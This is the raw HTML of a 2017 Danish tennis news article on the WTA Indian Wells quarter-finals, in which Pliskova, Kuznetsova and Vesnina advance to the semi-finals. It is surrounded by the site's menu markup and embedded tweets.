block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-51975" class="td-post-template-3 post-51975 post type-post status-publish format-standard has-post-thumbnail hentry category-wta tag-anastasia-pavlyuchenkova tag-caroline-wozniacki tag-elena-vesnina tag-garbine-muguruza tag-karolina-pliskova tag-kristina-mladenovic tag-svetlana-kuznetsova tag-venus-williams tag-wta-indian-wells td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i International tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i WTA" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg" data-caption="Foto: Jimmie48"><img width="1200" height="905" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg 1200w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-300x226.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-768x579.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-1024x772.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-700x528.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-80x60.jpg 80w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-696x525.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-1068x805.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2-557x420.jpg 557w" sizes="(max-width: 1200px) 100vw, 1200px" alt="" title=""/></a><figcaption class="wp-caption-text">Foto: Jimmie48</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#df5048; color:#fff; border-color:#df5048;" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li></ul>                <h1 class="entry-title">WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/jorn/">Jørn Hansen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-17T21:11:23+02:00" >17. marts 2017</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Ved WTA Indian Wells Mandatory turneringen, er det nu afgjort hvem der skal spille i de 2 Semi-finaler.</strong></p>
<p>I den kamp nok flest havde set frem til, stod den mellem de 2 højst seedede tilbage i turneringen nemlig Karolina Pliskova (CZE) og Garbine Muguruza (ESP).</p>
<p>I 1. sæt startede Pliskova bedst og kom foran med 3-0 og 4-2, inden Muguruza fik brudt tilbage til 5-4, hun holdt så sin serve til 5-5 og ved 6-6 skulle dette sæt så afgøres i en tiebreaker, i hvor Pliskova kom foran med 6-2 og sluttede med en es til at vinde første sæt.</p>
<p>I 2. sæt startede det mere lige til 2-2 og 3-2, før Pliskova fik en brud til at føre med 4-2 og 5-2, men Muguruza kom som i første sæt tilbage til 5-4, her reddede Muguruza 2 matchbolde før de holdt deres server til 6-6, og det skulle igen afgøres i en tiebreaker som Pliskova vandt med 7-5, da Muguruza sluttede med en double fejl på match bolden! Dermed var Karolina Pliskova i Semi-finalen.</p>
<p>I en anden Kvart-finale mødtes 2 fra Rusland, Svetlana Kuznetsova og Anastasia Pavlyuchenkova, men her var der ikke meget kamp om det, da Kuznetsova vandt let med 6-3, 6-2. Hun møder nu Pliskova i den ene Semi-finale.</p>
<p>I den anden Semi-finale var der set frem til et møde mellem Caroline Wozniacki og Venus Williams, men deres modstandere ville det anderledes&#8230;<br />
Da Tennisavisen har omtalt Caroline&#8217;s kampe, her kun om den sidste Kvart-finale kamp, mellem Venus og Elena Vesnina (Rus) og det blev noget af en kamp!</p>
<p>I 1. sæt startede Vesnina bedst og vandt ret hurtig det sæt med 6-2, hvor Venus lavede 14 fejl, mod kun 7 vindere, Vesnina&#8217;s stats var 10-10.</p>
<p>I 2. sæt blev der mere kamp om det til stillingen var 3-3, efter Vesnina fik brudt tilbage, de holdt begge deres server til 4-4, hvor Venus kom op med et break til 5-4 og hun vandt 2. sæt med 6-4.</p>
<p>I 3. sæt var stillingen 2-2 og *4-2, før Vesnina holdte sin serve, til at føre med 5-2 og det var først her at dramaet startede! Venus server og redder 3 match bolde, men holder sin serve til 5-3. Vesnina kan nu serve for kampen, men Venus fik 3 break bolde, der dog alle blev reddet, Vesnina redder også den 4. break bold, før hun vinder på den 4. match bold!</p>
<blockquote class="twitter-tweet" data-lang="da">
<p dir="ltr" lang="en">.<a href="https://twitter.com/EVesnina001">@EVesnina001</a> books a spot in <a href="https://twitter.com/BNPPARIBASOPEN">@BNPParibasOpen</a> Semifinals!</p>
<p>HIGHLIGHTS&#8211;&gt; <a href="https://t.co/uqLbosJWGj">https://t.co/uqLbosJWGj</a> <a href="https://t.co/sccwO1g8q1">pic.twitter.com/sccwO1g8q1</a></p>
<p>— WTA (@WTA) <a href="https://twitter.com/WTA/status/842610196937687040">17. marts 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&#8211;</p>
<blockquote class="twitter-tweet" data-lang="da">
<p dir="ltr" lang="en">.<a href="https://twitter.com/EVesnina001">@EVesnina001</a> makes FIRST <a href="https://twitter.com/hashtag/WTA?src=hash">#WTA</a> Premier Mandatory Semifinal!</p>
<p>Reaches <a href="https://twitter.com/BNPPARIBASOPEN">@BNPParibasOpen</a> Semifinals&#8211;&gt; <a href="https://t.co/uqLbosslhJ">https://t.co/uqLbosslhJ</a> <a href="https://t.co/PxpCHb8nEF">pic.twitter.com/PxpCHb8nEF</a></p>
<p>— WTA (@WTA) <a href="https://twitter.com/WTA/status/842579746902827008">17. marts 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>Semi-finalerne spilles i nat fra kl. 03:00 og vises begge på TV2 Sport.</strong></p>
<blockquote class="twitter-tweet" data-lang="da">
<p dir="ltr" lang="cs">Friday&#8217;s <a href="https://twitter.com/BNPPARIBASOPEN">@BNPParibasOpen</a> Semifinals OOP</p>
<p>Night ?<br />
Mladenovic vs Vesnina<br />
Pliskova vs Kuznetsova <a href="https://t.co/Rl8AitWfD5">pic.twitter.com/Rl8AitWfD5</a></p>
<p>— WTA (@WTA) <a href="https://twitter.com/WTA/status/842570149731491840">17. marts 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
